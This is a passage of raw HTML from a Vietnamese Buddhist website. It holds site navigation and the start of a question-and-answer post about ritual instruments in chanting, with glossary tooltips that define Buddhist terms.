<li id="menu-item-10778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10778 menu-item-design-default"><a href="https://blog.phapthihoi.org/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="https://phapthihoi.org/">Pháp Âm</a>&nbsp;&nbsp;&nbsp;
<a href="https://ebooks.phapthihoi.org">Ebooks</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/tro-duyen.html">Trợ Duyên</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/blog/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://blog.phapthihoi.org/" title="Pháp Thí Hội - Ấn Tống Kinh Sách, Pháp Âm Phật Pháp" rel="home">
    <img width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header_logo header-logo" alt="Pháp Thí Hội"/><img  width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header-logo-dark" alt="Pháp Thí Hội"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6000 active menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/van-dap/" class="nav-top-link">Vấn Đáp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-22018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6001 active"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6002 active"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li id="menu-item-22017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li id="menu-item-22021" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22021 active"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li id="menu-item-22022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li id="menu-item-22020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-22019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-22016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22016"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-25375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878 menu-item-design-default"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/" class="nav-top-link">Bài Học Đạo Lý</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2879 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/an-chay/" class="nav-top-link">Ăn Chay<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/" class="nav-top-link">Phật Học Hàm Thụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897 menu-item-design-default"><a href="https://blog.phapthihoi.org/phat-su/" class="nav-top-link">Phật Sự</a></li>
<li id="menu-item-23691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/video/" class="nav-top-link">Video<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-23692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li id="menu-item-23732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Ấn Tống Kinh Sách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li id="menu-item-3020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li id="menu-item-29432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432 menu-item-design-default"><a href="https://blog.phapthihoi.org/nien-su/" class="nav-top-link">Niên Sử</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in icon button round is-outline is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://blog.phapthihoi.org/tu-kinh/" title="Tủ Kinh" class="header-cart-link is-small">



    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://blog.phapthihoi.org/tu-kinh/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Tủ Kinh" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Tủ Kinh</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-21701" class="post-21701 post type-post status-publish format-standard has-post-thumbnail hentry category-can-ban category-nghi-thuc category-nhan-sanh-the-gioi category-van-dap">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://blog.phapthihoi.org/van-dap/can-ban/" rel="category tag">Căn Bản</a>, <a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/" rel="category tag">Nghi Thức</a>, <a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/" rel="category tag">Nhân Sanh - Thế Giới - Vũ Trụ Quan</a>, <a href="https://blog.phapthihoi.org/van-dap/" rel="category tag">Vấn Đáp</a></h6>

<h1 class="entry-title">Phương Tiện Lễ Nhạc</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://blog.phapthihoi.org/phuong-tien-le-nhac/" rel="bookmark"><time class="entry-date published" datetime="2019-09-11T00:00:17+07:00">11/09/2019</time><time class="updated" datetime="2019-11-29T10:41:52+07:00">29/11/2019</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://blog.phapthihoi.org/author/hanhtuong/">Le Trinh</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p style="text-align: justify;" align="left"><b><img decoding="async" class=" wp-image-21702 alignleft" src="https://phapthihoi.org/blog/uploads/2018/05/ImageView-219.jpg" alt="" width="152" height="152"/>H&#7886;I:&nbsp;</b><strong><i>T&ocirc;i t&#7909;ng&nbsp;</i>L&#432;&#417;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hoan/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ho&agrave;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; t&ecirc;n m&#7897;t n&#432;&#7899;c nh&#7887; v&agrave;o th&#7901;i Xu&acirc;n Thu, n&#7857;m ngay trong &#273;&#7883;a ph&#7853;n t&#7881;nh An Huy n&ecirc;n An Huy c&#361;ng th&#432;&#7901;ng &#273;&#432;&#7907;c g&#7885;i l&agrave; Ho&agrave;n (c&oacute; khi c&ograve;n &#273;&#7885;c l&agrave; Ho&aacute;n)&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hoan/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ho&agrave;n</a>g s&aacute;m <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&aacute;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ph&#7847;n th&#7875; ch&#7845;t, h&igrave;nh t&#432;&#7907;ng, ngh&#297;a l&yacute;, v&#361; tr&#7909;.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&aacute;p</a>,<i>&nbsp;c&oacute; &#273;o&#7841;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Ngu</div><div class=glossaryItemBody>&#9679; N&oacute;i &#273;&#7911; l&agrave; ngu si, t&#7913;c si m&ecirc; t&#259;m t&#7889;i, kh&ocirc;ng c&oacute; tr&igrave;nh &#273;&#7897; hi&#7875;u bi&#7871;t, nh&#7853;n r&otilde; l&#7869; ch&aacute;nh t&agrave; ch&acirc;n ng&#7909;y. Nh&#7913;t l&agrave; kh&ocirc;ng nh&#7853;n r&otilde; ch&acirc;n l&yacute;. Th&#432;&#7901;ng trong Kinh Ph&#7853;t n&oacute;i ngu l&agrave; mang &yacute; ngh&#297;a &#273;&oacute;, ch&#7899; kh&ocirc;ng ph&#7843;i c&oacute; &yacute; m&#7855;ng nhi&#7871;c, nh&#432; ng&#432;&#7901;i &#273;&#7901;i th&#432;&#7901;ng t&#432;&#7903;ng.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/&quot;>Term details</a></div>" >ngu</a>y&#7879;n&ldquo;tai <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> nghe ti&#7871;ng chu&ocirc;ng, linh, &#7889;c, tr&#7889;ng, c&#7847;m, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sac/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;S&#7855;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; &#33394; e: forms. T&#7913;c l&agrave; S&#7855;c ph&aacute;p (rupa-dharma), l&agrave; t&#7845;t c&#7843; c&aacute;c ph&aacute;p thu&#7897;c v&#7853;t ch&#7845;t, c&oacute; h&igrave;nh th&aacute;i, c&oacute; chi&#7871;m m&#7897;t kho&#7843;ng kh&ocirc;ng gian, l&agrave;m ch&#432;&#7899;ng ng&#7841;i nhau, c&oacute; t&iacute;nh bi&#7871;n ho&#7841;i. Nh&#7919;ng ph&aacute;p m&#7863;c d&ugrave; kh&ocirc;ng c&oacute; h&igrave;nh t&#432;&#7899;ng, nh&#432;ng c&oacute; th&#7875; nh&#7853;n bi&#7871;t b&#7857;ng n&#259;m gi&aacute;c quan, c&#361;ng thu&#7897;c v&#7873; s&#7855;c ph&aacute;p. C&#7843; H&#7919;u b&#7897; v&agrave; t&ocirc;ng Ph&aacute;p T&#432;&#7899;ng &#273;&#7873;u ph&acirc;n t&iacute;ch s&#7855;c ph&aacute;p g&#7891;m c&oacute; 11 ph&aacute;p, g&#7891;m c&oacute;: n&#259;m c&#259;n (nh&atilde;n, nh&#297;, t&#7883;, thi&#7879;t, th&acirc;n), n&#259;m c&#7843;nh (s&#7855;c, thanh, h&#432;&#417;ng, v&#7883;, x&uacute;c), v&agrave; v&ocirc; bi&#7875;u s&#7855;c.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;S&#7855;c ph&aacute;p t&#7913;c l&agrave; m&#7885;i lo&#7841;i s&#7855;c ch&#7845;t c&oacute; &#273;&#7847;y &#273;&#7911; trong ch&aacute;nh b&aacute;o v&agrave; y b&aacute;o c&#7911;a ch&uacute;ng ta - trong th&igrave; c&oacute; n&#259;m c&#259;n, ngo&agrave;i th&igrave; c&oacute; n&#259;m tr&#7847;n, c&#7897;ng v&#7899;i &ldquo;ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c&rdquo;( Ph&aacute;p X&#7913; S&#7903; Nhi&#7871;p S&#7855;c: T&ocirc;ng Ph&aacute;p T&#432;&#7899;ng chia v&#7841;n ph&aacute;p trong v&#361; tr&#7909; th&agrave;nh n&#259;m nh&oacute;m t&#7893;ng qu&aacute;t - thu&#7853;t ng&#7919; Duy Th&#7913;c h&#7885;c g&#7885;i l&agrave; &ldquo;ng&#361; v&#7883;&rdquo;, trong &#273;&oacute; c&oacute; nh&oacute;m S&#7855;c ph&aacute;p (l&agrave; c&aacute;c ph&aacute;p thu&#7897;c v&#7873; v&#7853;t ch&#7845;t, c&oacute; h&igrave;nh s&#7855;c, c&oacute; t&iacute;nh ch&#7845;t ng&#7841;i, bi&#7871;n ho&#7841;i). Nh&oacute;m S&#7855;c ph&aacute;p bao g&#7891;m 11 ph&aacute;p, t&#7913;c l&agrave; 5 c&#259;n (nh&atilde;n, nh&#297;, t&#7883;, thi&#7879;t, th&acirc;n), 5 c&#7843;nh (s&#7855;c, thanh, h&#432;&#417;ng, v&#7883;, x&uacute;c), v&agrave; ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Ch&#7919; &ldquo;x&#7913;&rdquo; &#7903; &#273;&acirc;y c&oacute; ngh&#297;a l&agrave; tr&#432;&#7903;ng d&#432;&#7905;ng (t&#7913;c sinh tr&#432;&#7903;ng v&agrave; d&#432;&#7905;ng d&#7909;c); c&oacute; &yacute; ch&#7881; cho nh&#7919;ng g&igrave; c&oacute; th&#7875; tr&#432;&#7903;ng d&#432;&#7905;ng t&acirc;m v&agrave; t&acirc;m s&#7903; c&#7911;a ch&uacute;ng ta, l&#7841;i c&#361;ng l&agrave; n&#417;i &#273;&#7875; cho t&acirc;m v&agrave; t&acirc;m s&#7903; phan duy&ecirc;n, n&#432;&#417;ng t&#7921;a. Nh&#7919;ng g&igrave; &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;x&#7913;&rdquo; &#273;&oacute;, c&oacute; c&#7843; th&#7843;y 12 th&#7913; m&agrave; thu&#7853;t ng&#7919; Duy Th&#7913;c h&#7885;c g&#7885;i l&agrave; &ldquo;m&#432;&#7901;i hai x&#7913;&rdquo;, g&#7891;m c&oacute; 6 c&#259;n v&agrave; 6 c&#7843;nh: nh&atilde;n c&#259;n, nh&#297; c&#259;n, t&#7883; c&#259;n, thi&#7879;t c&#259;n, th&acirc;n c&#259;n, &yacute; c&#259;n, s&#7855;c c&#7843;nh, thanh c&#7843;nh, h&#432;&#417;ng c&#7843;nh, v&#7883; c&#7843;nh, x&uacute;c c&#7843;nh, v&agrave; ph&aacute;p c&#7843;nh. (N&#7871;u thay nh&#7919;ng ch&#7919; &ldquo;c&#259;n&rdquo; v&agrave; &ldquo;c&#7843;nh&rdquo; b&#7857;ng ch&#7919; &ldquo;x&#7913;&rdquo;, ch&uacute;ng ta s&#7869; c&oacute; 12 x&#7913; l&agrave;: nh&atilde;n x&#7913;, nh&#297; x&#7913;, t&#7883; x&#7913;, thi&#7879;t x&#7913;, th&acirc;n x&#7913;, &yacute; x&#7913;, s&#7855;c x&#7913;, thanh x&#7913;, h&#432;&#417;ng x&#7913;, v&#7883; x&#7913;, x&uacute;c x&#7913;, v&agrave; ph&aacute;p x&#7913;.) V&#7853;y, PH&Aacute;P X&#7912; t&#7913;c l&agrave; PH&Aacute;P C&#7842;NH. Nh&#432;ng ch&#7895; kh&aacute;c nhau l&agrave;, khi d&ugrave;ng t&#7915; &ldquo;ph&aacute;p c&#7843;nh&rdquo; l&agrave; c&oacute; &yacute; nh&#7845;n m&#7841;nh r&#7857;ng, &#273;&oacute; ch&iacute;nh l&agrave; &#273;&#7889;i t&#432;&#7907;ng kh&aacute;ch quan c&#7911;a t&aacute;c d&#7909;ng nh&#7853;n th&#7913;c ph&aacute;t kh&#7903;i t&#7915; ch&#7911; th&#7875; &yacute; c&#259;n; c&ograve;n khi d&ugrave;ng t&#7915; &ldquo;ph&aacute;p x&#7913;&rdquo; l&agrave; c&oacute; &yacute; n&oacute;i r&otilde; r&#7857;ng, ch&iacute;nh n&oacute; v&agrave; 11 x&#7913; kia l&agrave; nh&#7919;ng g&igrave; c&oacute; th&#7875; tr&#432;&#7903;ng d&#432;&#7905;ng t&acirc;m v&agrave; t&acirc;m 